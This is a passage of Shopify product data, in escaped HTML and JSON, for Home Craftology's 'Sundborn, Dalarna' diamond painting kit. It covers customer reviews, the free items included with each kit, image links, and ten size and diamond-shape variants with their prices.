loading=\"lazy\"\u003e\n\n\t\u003cp\u003e\"\u003cstrong\u003eYou guys are the best.\u003c\/strong\u003e Everything is so nicely packaged, and it makes it so easy to get set up and start HAVING fun!\u003c\/p\u003e\n\n\t\u003cp\u003eI am mostly confined to my home since having major spinal surgery 4 years ago. My walking ability is very limited. \u003cstrong\u003eI found this to be so relaxing, calming and a wonderful way to make gifts for my grandkids.\u003c\/strong\u003e\u003c\/p\u003e\n\n\t\u003cp\u003eHome Craftology is the best place to get your diamond painting kits. Thank you for your attention to detail, and your presentation of your products. I will be ordering again.\" -Sharon B, Kentucky USA (\u003cstrong\u003eVerified Review\u003c\/strong\u003e)\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"pretier\"\u003e\n\n\t\u003ch2\u003e\u003cstrong\u003eWHATS INSIDE OUR KITS\u003c\/strong\u003e\u003c\/h2\u003e\n\n\t\u003cp\u003eAll of the kits at Home Craftology are full drill (diamonds cover the entire canvas) kits, and the size of the design area is true to the sizes you buy. \u003c\/p\u003e\n\n\t\u003cp\u003eAll of our diamonds come pre-sorted in zip lock bags\n\t\t\u003cbr\u003e\n\t\t\u003cbr\u003eOur canvases are made using premium materials with a super sticky poured glue to make sure your canvas is extremely sticky, and stays sticky!\u003c\/p\u003e\n\n\t\u003cp\u003eIt's the things we include in our kits for free that really sets Home Craftology apart from the rest.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\" data-mce-style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\"\u003e\n\n\t\u003ch2 style=\"padding-top: 0px; margin: 0px;\" data-mce-style=\"padding-top: 0px; margin: 0px;\"\u003e\n\u003cspan\u003e\"The Best Company\u003c\/span\u003e\"\u003c\/h2\u003e\n\t\u003cimg alt=\"Sundborn Dalarna - Premium Diamond Painting Kit\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/stars_480x480.png\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stars_480x480.png?v=1647343530\" data-files=\"stars.png\" loading=\"lazy\"\u003e\n\n\t\u003cp\u003e\"\u003cspan\u003eYou are the\u003cstrong\u003e best company to order custom diamond paintings\u003c\/strong\u003e. Wonderful price, the \u003cstrong\u003ebest quality and great customer service\u003c\/strong\u003e\u003c\/span\u003e\" -Annete H, Missouri, USA (\u003cstrong\u003eVerified Review\u003c\/strong\u003e)\u003c\/p\u003e\n\u003c\/div\u003e\n\n\u003cp\u003e \u003c\/p\u003e\n\u003cdiv\u003e\n\n\t\u003ch2\u003eFREE INCLUSIONS IN OUR KITS \u003c\/h2\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"parent_image_outer\"\u003e\n\t\u003cdiv class=\"imgOuter\" style=\"position: initial;\" data-mce-style=\"position: initial;\"\u003e\n\t\t\u003cdiv class=\"imgInner\"\u003e\n\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" height=\"200\" width=\"200\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/tools-small.webp\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/tools-small.png?v=1658898588\" data-files=\"tools-small.png\" alt=\"Sundborn Dalarna - Premium Diamond Painting Kit\" loading=\"lazy\"\u003e\n\n\t\t\t\u003ch2 class=\"title-on-image\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003eFREE TOOL KIT VALUED AT $7.99\u003c\/h2\u003e\n\n\t\t\t\u003cp\u003e\n\t\t\t\t\u003cbr\u003e\n\t\t\t\u003c\/p\u003e\n\t\t\u003c\/div\u003e\n\t\u003c\/div\u003e\n\t\u003cdiv class=\"imgOuter\" style=\"position: initial;\" data-mce-style=\"position: initial;\"\u003e\n\t\t\u003cdiv class=\"imgInner\"\u003e\n\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" height=\"193\" width=\"193\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/waxpot.webp\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/waxpot.png?v=1658895916\" data-files=\"waxpot.png\" alt=\"Sundborn Dalarna - Premium Diamond Painting Kit\" loading=\"lazy\"\u003e\n\n\t\t\t\u003ch2 class=\"title-on-image\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003eFREE WAX POT VALUED AT $4.99\u003c\/h2\u003e\n\t\t\u003c\/div\u003e\n\t\u003c\/div\u003e\n\t\u003cdiv class=\"imgOuter\" style=\"position: initial; margin-bottom: 30px;\" data-mce-style=\"position: initial; margin-bottom: 30px;\"\u003e\n\t\t\u003cdiv class=\"imgInner\"\u003e\n\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" height=\"163\" width=\"163\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/carrycasesmall.webp\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/carrycasesmall.png?v=1658898588\" data-files=\"carrycasesmall.png\" alt=\"Sundborn Dalarna - Premium Diamond Painting Kit\" loading=\"lazy\"\u003e\n\n\t\t\t\u003ch2 class=\"title-on-image\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003eFREE CARRY BAG VALUED AT $4.99\u003c\/h2\u003e\n\t\t\u003c\/div\u003e\n\t\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"imgOuter\"\u003e\n\t\u003cdiv class=\"imgInner\"\u003e\n\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/ziplockbags_00a7bbe3-ddb6-4d98-9b95-9ab9ddf84c7e.webp\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/ziplockbags_00a7bbe3-ddb6-4d98-9b95-9ab9ddf84c7e.png?v=1663119106\" data-files=\"ziplockbags_00a7bbe3-ddb6-4d98-9b95-9ab9ddf84c7e.png\" alt=\"Sundborn Dalarna - Premium Diamond Painting Kit\" loading=\"lazy\"\u003e\n\n\t\t\u003ch2 class=\"title-on-image\"\u003eALL DIAMONDS COME IN PRESORTED ZIPLOCK BAGS\u003c\/h2\u003e\n\t\u003c\/div\u003e\n\u003c\/div\u003e\n\n\u003cp\u003e\n\t\u003cbr\u003e\n\u003c\/p\u003e\n\u003cdiv class=\"imgOuter\" style=\"margin-top: 50px;\" data-mce-style=\"margin-top: 50px;\"\u003e\n\t\u003cdiv class=\"imgInner\"\u003e\n\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/PerfectPouredGlueCanvas.webp\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/PerfectPouredGlueCanvas.png?v=1663119106\" data-files=\"PerfectPouredGlueCanvas.png\" alt=\"Sundborn Dalarna - Premium Diamond Painting Kit\" loading=\"lazy\"\u003e\n\n\t\t\u003ch2 class=\"title-on-image\"\u003ePERFECT POURED GLUE CANVAS \u0026amp; EDGES\u003c\/h2\u003e\n\t\u003c\/div\u003e\n\u003c\/div\u003e\n\n\u003cp\u003e\n\t\u003cbr\u003e\n\u003c\/p\u003e\n\u003cdiv class=\"imgOuter\" style=\"margin-top: 50px;\" data-mce-style=\"margin-top: 50px;\"\u003e\n\t\u003cdiv class=\"imgInner\"\u003e\n\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/Butter_Paper.webp\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/Butter_Paper.png?v=1663119106\" data-files=\"Butter_Paper.png\" alt=\"Sundborn Dalarna - Premium Diamond Painting Kit\" loading=\"lazy\"\u003e\n\n\t\t\u003ch2 class=\"title-on-image\"\u003eINCLUDES FREE RELEASE PAPERS TO PROTECT YOUR CANVAS\u003c\/h2\u003e\n\t\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"imgOuter\" style=\"width: 80%;margin-left: auto;\n    margin-right: auto;\" data-mce-style=\"width: 80%;margin-left: auto;\n    margin-right: auto;\n}\"\u003e\n\t\u003cdiv class=\"imgInner\"\u003e\n\t\t\u003cbr\u003e\n\t\u003c\/div\u003e\n\t\u003cdiv class=\"imgInner\"\u003e\n\t\t\u003cbr\u003e\n\t\u003c\/div\u003e\n\t\u003cdiv class=\"imgInner\"\u003e\n\u003cimg width=\"100%\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/WhatsIncludedNewKitsCallOuts_8e11b11e-e4b0-4a86-a2ee-05f60a01c126.webp\" data-mce-style=\"display: block;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/WhatsIncludedNewKitsCallOuts_8e11b11e-e4b0-4a86-a2ee-05f60a01c126.png?v=1656211606\" data-files=\"WhatsIncludedNewKitsCallOuts_8e11b11e-e4b0-4a86-a2ee-05f60a01c126.png\" alt=\"Sundborn Dalarna - Premium Diamond Painting Kit\" loading=\"lazy\"\u003e\n\n\t\t\u003ch2 class=\"title-on-image\"\u003e\n\t\t\t\u003cbr\u003e\n\t\t\u003c\/h2\u003e\n\t\u003c\/div\u003e\n\u003c\/div\u003e\n\n\u003ch2\u003eWHY TRUST HOME CRAFTOLOGY\u003c\/h2\u003e\n\n\u003cp\u003e\u003cimg src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/comparison_c1cf1dc2-1889-4691-b81a-e4d248954efc.webp\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/comparison_c1cf1dc2-1889-4691-b81a-e4d248954efc.png?v=1655336721\" data-files=\"comparison_c1cf1dc2-1889-4691-b81a-e4d248954efc.png\" alt=\"Sundborn Dalarna - Premium Diamond Painting Kit\" loading=\"lazy\"\u003e\u003c\/p\u003e","published_at":"2020-08-08T03:51:38+10:00","created_at":"2020-08-08T03:51:36+10:00","vendor":"Home Craftology™","type":"Diamond Painting Kit","tags":["Diamond Painting Kits","Sweden"],"price":4840,"price_min":4840,"price_max":17820,"available":true,"price_varies":true,"compare_at_price":4950,"compare_at_price_min":4950,"compare_at_price_max":18225,"compare_at_price_varies":true,"variants":[{"id":32852787232831,"title":"45x30cm \/ 18x12\" \/ Square (Most Popular)","option1":"45x30cm \/ 18x12\"","option2":"Square (Most Popular)","option3":null,"sku":"HOME-0994-01","requires_shipping":true,"taxable":true,"featured_image":{"id":34012965044287,"product_id":4734753046591,"position":1,"created_at":"2025-06-12T05:46:21+10:00","updated_at":"2025-06-12T05:46:21+10:00","alt":"Sundborn, Dalarna - Diamond Painting Kit - Home Craftology","width":1000,"height":1000,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/sundborn-dalarna-premium-diamond-painting-kit-45x30cm-18x12-889.webp?v=1749671181","variant_ids":[32852787232831,32852787265599,32852787298367,32852787331135,32852787363903,32852787396671,32852787429439,32852787462207,32852787494975,32852787527743]},"available":true,"name":"Sundborn, Dalarna - Premium Diamond Painting Kit - 45x30cm \/ 18x12\" \/ Square (Most Popular)","public_title":"45x30cm \/ 18x12\" \/ Square (Most Popular)","options":["45x30cm \/ 18x12\"","Square (Most Popular)"],"price":4840,"weight":100,"compare_at_price":4950,"inventory_management":null,"barcode":"","featured_media":{"alt":"Sundborn, Dalarna - Diamond Painting Kit - Home Craftology","id":26248710488127,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/sundborn-dalarna-premium-diamond-painting-kit-45x30cm-18x12-889.webp?v=1749671181"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32852787265599,"title":"45x30cm \/ 18x12\" \/ Round","option1":"45x30cm \/ 18x12\"","option2":"Round","option3":null,"sku":"HOME-0994-02","requires_shipping":true,"taxable":true,"featured_image":{"id":34012965044287,"product_id":4734753046591,"position":1,"created_at":"2025-06-12T05:46:21+10:00","updated_at":"2025-06-12T05:46:21+10:00","alt":"Sundborn, Dalarna - Diamond Painting Kit - Home Craftology","width":1000,"height":1000,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/sundborn-dalarna-premium-diamond-painting-kit-45x30cm-18x12-889.webp?v=1749671181","variant_ids":[32852787232831,32852787265599,32852787298367,32852787331135,32852787363903,32852787396671,32852787429439,32852787462207,32852787494975,32852787527743]},"available":true,"name":"Sundborn, Dalarna - Premium Diamond Painting Kit - 45x30cm \/ 18x12\" \/ Round","public_title":"45x30cm \/ 18x12\" \/ Round","options":["45x30cm \/ 18x12\"","Round"],"price":4840,"weight":100,"compare_at_price":4950,"inventory_management":null,"barcode":"","featured_media":{"alt":"Sundborn, Dalarna - Diamond Painting Kit - Home Craftology","id":26248710488127,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/sundborn-dalarna-premium-diamond-painting-kit-45x30cm-18x12-889.webp?v=1749671181"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32852787298367,"title":"60x40cm \/ 24x16\" \/ Square (Most Popular)","option1":"60x40cm \/ 24x16\"","option2":"Square (Most Popular)","option3":null,"sku":"HOME-0994-03","requires_shipping":true,"taxable":true,"featured_image":{"id":34012965044287,"product_id":4734753046591,"position":1,"created_at":"2025-06-12T05:46:21+10:00","updated_at":"2025-06-12T05:46:21+10:00","alt":"Sundborn, Dalarna - Diamond Painting Kit - Home Craftology","width":1000,"height":1000,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/sundborn-dalarna-premium-diamond-painting-kit-45x30cm-18x12-889.webp?v=1749671181","variant_ids":[32852787232831,32852787265599,32852787298367,32852787331135,32852787363903,32852787396671,32852787429439,32852787462207,32852787494975,32852787527743]},"available":true,"name":"Sundborn, Dalarna - Premium Diamond Painting Kit - 60x40cm \/ 24x16\" \/ Square (Most Popular)","public_title":"60x40cm \/ 24x16\" \/ Square (Most Popular)","options":["60x40cm \/ 24x16\"","Square (Most Popular)"],"price":7920,"weight":150,"compare_at_price":8100,"inventory_management":null,"barcode":"","featured_media":{"alt":"Sundborn, Dalarna - Diamond Painting Kit - Home Craftology","id":26248710488127,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/sundborn-dalarna-premium-diamond-painting-kit-45x30cm-18x12-889.webp?v=1749671181"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32852787331135,"title":"60x40cm \/ 24x16\" \/ Round","option1":"60x40cm \/ 24x16\"","option2":"Round","option3":null,"sku":"HOME-0994-04","requires_shipping":true,"taxable":true,"featured_image":{"id":34012965044287,"product_id":4734753046591,"position":1,"created_at":"2025-06-12T05:46:21+10:00","updated_at":"2025-06-12T05:46:21+10:00","alt":"Sundborn, Dalarna - Diamond Painting Kit - Home Craftology","width":1000,"height":1000,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/sundborn-dalarna-premium-diamond-painting-kit-45x30cm-18x12-889.webp?v=1749671181","variant_ids":[32852787232831,32852787265599,32852787298367,32852787331135,32852787363903,32852787396671,32852787429439,32852787462207,32852787494975,32852787527743]},"available":true,"name":"Sundborn, Dalarna - Premium Diamond Painting Kit - 60x40cm \/ 24x16\" \/ Round","public_title":"60x40cm \/ 24x16\" \/ Round","options":["60x40cm \/ 24x16\"","Round"],"price":7920,"weight":150,"compare_at_price":8100,"inventory_management":null,"barcode":"","featured_media":{"alt":"Sundborn, Dalarna - Diamond Painting Kit - Home Craftology","id":26248710488127,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/sundborn-dalarna-premium-diamond-painting-kit-45x30cm-18x12-889.webp?v=1749671181"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32852787363903,"title":"75x50cm \/ 30x20\" (Recommended) \/ Square (Most Popular)","option1":"75x50cm \/ 30x20\" (Recommended)","option2":"Square (Most Popular)","option3":null,"sku":"HOME-0994-05","requires_shipping":true,"taxable":true,"featured_image":{"id":34012965044287,"product_id":4734753046591,"position":1,"created_at":"2025-06-12T05:46:21+10:00","updated_at":"2025-06-12T05:46:21+10:00","alt":"Sundborn, Dalarna - Diamond Painting Kit - Home Craftology","width":1000,"height":1000,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/sundborn-dalarna-premium-diamond-painting-kit-45x30cm-18x12-889.webp?v=1749671181","variant_ids":[32852787232831,32852787265599,32852787298367,32852787331135,32852787363903,32852787396671,32852787429439,32852787462207,32852787494975,32852787527743]},"available":true,"name":"Sundborn, Dalarna - Premium Diamond Painting Kit - 75x50cm \/ 30x20\" (Recommended) \/ Square (Most Popular)","public_title":"75x50cm \/ 30x20\" (Recommended) \/ Square (Most Popular)","options":["75x50cm \/ 30x20\" (Recommended)","Square (Most Popular)"],"price":9460,"weight":200,"compare_at_price":9675,"inventory_management":null,"barcode":"","featured_media":{"alt":"Sundborn, Dalarna - Diamond Painting Kit - Home Craftology","id":26248710488127,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/sundborn-dalarna-premium-diamond-painting-kit-45x30cm-18x12-889.webp?v=1749671181"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32852787396671,"title":"75x50cm \/ 30x20\" (Recommended) \/ Round","option1":"75x50cm \/ 30x20\" (Recommended)","option2":"Round","option3":null,"sku":"HOME-0994-06","requires_shipping":true,"taxable":true,"featured_image":{"id":34012965044287,"product_id":4734753046591,"position":1,"created_at":"2025-06-12T05:46:21+10:00","updated_at":"2025-06-12T05:46:21+10:00","alt":"Sundborn, Dalarna - Diamond Painting Kit - Home Craftology","width":1000,"height":1000,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/sundborn-dalarna-premium-diamond-painting-kit-45x30cm-18x12-889.webp?v=1749671181","variant_ids":[32852787232831,32852787265599,32852787298367,32852787331135,32852787363903,32852787396671,32852787429439,32852787462207,32852787494975,32852787527743]},"available":true,"name":"Sundborn, Dalarna - Premium Diamond Painting Kit - 75x50cm \/ 30x20\" (Recommended) \/ Round","public_title":"75x50cm \/ 30x20\" (Recommended) \/ Round","options":["75x50cm \/ 30x20\" (Recommended)","Round"],"price":9460,"weight":200,"compare_at_price":9675,"inventory_management":null,"barcode":"","featured_media":{"alt":"Sundborn, Dalarna - Diamond Painting Kit - Home Craftology","id":26248710488127,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/sundborn-dalarna-premium-diamond-painting-kit-45x30cm-18x12-889.webp?v=1749671181"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32852787429439,"title":"90x60cm \/ 35x24\" \/ Square (Most Popular)","option1":"90x60cm \/ 35x24\"","option2":"Square (Most Popular)","option3":null,"sku":"HOME-0994-07","requires_shipping":true,"taxable":true,"featured_image":{"id":34012965044287,"product_id":4734753046591,"position":1,"created_at":"2025-06-12T05:46:21+10:00","updated_at":"2025-06-12T05:46:21+10:00","alt":"Sundborn, Dalarna - Diamond Painting Kit - Home Craftology","width":1000,"height":1000,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/sundborn-dalarna-premium-diamond-painting-kit-45x30cm-18x12-889.webp?v=1749671181","variant_ids":[32852787232831,32852787265599,32852787298367,32852787331135,32852787363903,32852787396671,32852787429439,32852787462207,32852787494975,32852787527743]},"available":true,"name":"Sundborn, Dalarna - Premium Diamond Painting Kit - 90x60cm \/ 35x24\" \/ Square (Most Popular)","public_title":"90x60cm \/ 35x24\" \/ Square (Most Popular)","options":["90x60cm \/ 35x24\"","Square (Most Popular)"],"price":15180,"weight":250,"compare_at_price":15525,"inventory_management":null,"barcode":"","featured_media":{"alt":"Sundborn, Dalarna - Diamond Painting Kit - Home Craftology","id":26248710488127,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/sundborn-dalarna-premium-diamond-painting-kit-45x30cm-18x12-889.webp?v=1749671181"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32852787462207,"title":"90x60cm \/ 35x24\" \/ Round","option1":"90x60cm \/ 35x24\"","option2":"Round","option3":null,"sku":"HOME-0994-08","requires_shipping":true,"taxable":true,"featured_image":{"id":34012965044287,"product_id":4734753046591,"position":1,"created_at":"2025-06-12T05:46:21+10:00","updated_at":"2025-06-12T05:46:21+10:00","alt":"Sundborn, Dalarna - Diamond Painting Kit - Home Craftology","width":1000,"height":1000,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/sundborn-dalarna-premium-diamond-painting-kit-45x30cm-18x12-889.webp?v=1749671181","variant_ids":[32852787232831,32852787265599,32852787298367,32852787331135,32852787363903,32852787396671,32852787429439,32852787462207,32852787494975,32852787527743]},"available":true,"name":"Sundborn, Dalarna - Premium Diamond Painting Kit - 90x60cm \/ 35x24\" \/ Round","public_title":"90x60cm \/ 35x24\" \/ Round","options":["90x60cm \/ 35x24\"","Round"],"price":15180,"weight":250,"compare_at_price":15525,"inventory_management":null,"barcode":"","featured_media":{"alt":"Sundborn, Dalarna - Diamond Painting Kit - Home Craftology","id":26248710488127,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/sundborn-dalarna-premium-diamond-painting-kit-45x30cm-18x12-889.webp?v=1749671181"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32852787494975,"title":"105x70cm \/ 41x28\" \/ Square (Most Popular)","option1":"105x70cm \/ 41x28\"","option2":"Square (Most Popular)","option3":null,"sku":"HOME-0994-09","requires_shipping":true,"taxable":true,"featured_image":{"id":34012965044287,"product_id":4734753046591,"position":1,"created_at":"2025-06-12T05:46:21+10:00","updated_at":"2025-06-12T05:46:21+10:00","alt":"Sundborn, Dalarna - Diamond Painting Kit - Home Craftology","width":1000,"height":1000,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/sundborn-dalarna-premium-diamond-painting-kit-45x30cm-18x12-889.webp?v=1749671181","variant_ids":[32852787232831,32852787265599,32852787298367,32852787331135,32852787363903,32852787396671,32852787429439,32852787462207,32852787494975,32852787527743]},"available":true,"name":"Sundborn, Dalarna - Premium Diamond Painting Kit - 105x70cm \/ 41x28\" \/ Square (Most Popular)","public_title":"105x70cm \/ 41x28\" \/ Square (Most Popular)","options":["105x70cm \/ 41x28\"","Square (Most Popular)"],"price":17820,"weight":250,"compare_at_price":18225,"inventory_management":null,"barcode":"","featured_media":{"alt":"Sundborn, Dalarna - Diamond Painting Kit - Home Craftology","id":26248710488127,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/sundborn-dalarna-premium-diamond-painting-kit-45x30cm-18x12-889.webp?v=1749671181"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32852787527743,"title":"105x70cm \/ 41x28\" \/ Round","option1":"105x70cm \/ 41x28\"","option2":"Round","option3":null,"sku":"HOME-0994-10","requires_shipping":true,"taxable":true,"featured_image":{"id":34012965044287,"product_id":4734753046591,"position":1,"created_at":"2025-06-12T05:46:21+10:00","updated_at":"2025-06-12T05:46:21+10:00","alt":"Sundborn, Dalarna - Diamond Painting Kit - Home Craftology","width":1000,"height":1000,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/sundborn-dalarna-premium-diamond-painting-kit-45x30cm-18x12-889.webp?v=1749671181","variant_ids":[32852787232831,32852787265599,32852787298367,32852787331135,32852787363903,32852787396671,32852787429439,32852787462207,32852787494975,32852787527743]},"available":true,"name":"Sundborn, Dalarna - Premium Diamond Painting Kit - 105x70cm \/ 41x28\" \/ Round","public_title":"105x70cm \/ 41x28\" \/ Round","options":["105x70cm \/ 41x28\"","Round"],"price":17820,"weight":250,"compare_at_price":18225,"inventory_management":null,"barcode":"","featured_media":{"alt":"Sundborn, Dalarna - Diamond Painting Kit - Home Craftology","id":26248710488127,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/sundborn-dalarna-premium-diamond-painting-kit-45x30cm-18x12-889.webp?v=1749671181"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/homecraftology.com\/cdn\/shop\/files\/sundborn-dalarna-premium-diamond-painting-kit-45x30cm-18x12-889.webp?v=1749671181","\/\/homecraftology.com\/cdn\/shop\/files\/sundborn-dalarna-premium-diamond-painting-kit-169.webp?v=1749671187","\/\/homecraftology.com\/cdn\/shop\/files\/sundborn-dalarna-premium-diamond-painting-kit-150.webp?v=1749671190","\/\/homecraftology.com\/cdn\/shop\/files\/sundborn-dalarna-premium-diamond-painting-kit-391.webp?v=1749671194","\/\/homecraftology.com\/cdn\/shop\/files\/sundborn-dalarna-premium-diamond-painting-kit-993.webp?v=1749671197"],"featured_image":"\/\/homecraftology.com\/cdn\/shop\/files\/sundborn-dalarna-premium-diamond-painting-kit-45x30cm-18x12-889.webp?v=1749671181","options":["Size","Diamond Shape"],"media":[{"alt":"Sundborn, Dalarna - Diamond Painting Kit - Home Craftology","id":26248710488127,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/sundborn-dalarna-premium-diamond-painting-kit-45x30cm-18x12-889.webp?v=1749671181"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/homecraftology.com\/cdn\/shop\/files\/sundborn-dalarna-premium-diamond-painting-kit-45x30cm-18x12-889.webp?v=1749671181","width":1000},{"alt":"Sundborn Dalarna - Premium Diamond Painting Kit - Diamond Painting Kit","id":26248710946879,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/sundborn-dalarna-premium-diamond-painting-kit-169.webp?v=1749671187"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/homecraftology.com\/cdn\/shop\/files\/sundborn-dalarna-premium-diamond-painting-kit-169.webp?v=1749671187","width":1000},{"alt":"Sundborn, Dalarna - Diamond Painting Kit - Home Craftology","id":26248711110719,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/sundborn-dalarna-premium-diamond-painting-kit-150.webp?v=1749671190"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/homecraftology.com\/cdn\/shop\/files\/sundborn-dalarna-premium-diamond-painting-kit-150.webp?v=1749671190","width":1000},{"alt":"Sundborn Dalarna - Premium Diamond Painting Kit - Diamond Painting Kit","id":26248711209023,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/sundborn-dalarna-premium-diamond-painting-kit-391.webp?v=1749671194"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/homecraftology.com\/cdn\/shop\/files\/sundborn-dalarna-premium-diamond-painting-kit-391.webp?v=1749671194","width":1000},{"alt":"Sundborn Dalarna - Premium Diamond Painting Kit - Diamond Painting Kit","id":26248711340095,"position":5,"preview_image":{"aspect_ratio":1.0,"height":604,"width":604,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/sundborn-dalarna-premium-diamond-painting-kit-993.webp?v=1749671197"},"aspect_ratio":1.0,"height":604,"media_type":"image","src":"\/\/homecraftology.com\/cdn\/shop\/files\/sundborn-dalarna-premium-diamond-painting-kit-993.webp?v=1749671197","width":604}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"pretier\"\u003e\n\n\t\u003ch1\u003eUNWIND WITH MESS FREE CRAFTY FUN\u003c\/h1\u003e\n\n\t\u003cp\u003eWhen life gets \u003cstrong\u003ebusy and stressful \u003c\/strong\u003eyou need time to relax.\u003c\/p\u003e\n\n\t\u003cp\u003e\u003cstrong\u003eCouch time and NETFLIX is NOT your only answer!\u003c\/strong\u003e\u003c\/p\u003e\n\n\t\u003cp\u003e\u003cstrong\u003eDiamond painting\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eis a\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003erewarding and fun way to unwind.\u003c\/strong\u003e\n\t\t\u003cbr\u003e\n\t\t\u003cbr\u003ePerfect if you want to fill your day with\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003ecreativity and satisfaction\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eby completing your own masterpiece.\u003c\/p\u003e\n\n\t\u003ch1\u003e\u003cstrong\u003eDIAMOND PAINTING IS ADDICTIVE\u003c\/strong\u003e\u003c\/h1\u003e\n\n\t\u003cp\u003eDiamond painting is a mess-free crafting hobby that is\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eperfect for all ages 5 to 105 \u003c\/strong\u003eand all skill levels...\u003c\/p\u003e\n\n\t\u003cp\u003e\u003cstrong\u003e... Even if you are not a \"crafty person\".\u003c\/strong\u003e\u003c\/p\u003e\n\n\t\u003cp\u003eYou can do this craft on the kitchen table, the couch or even sitting in bed. 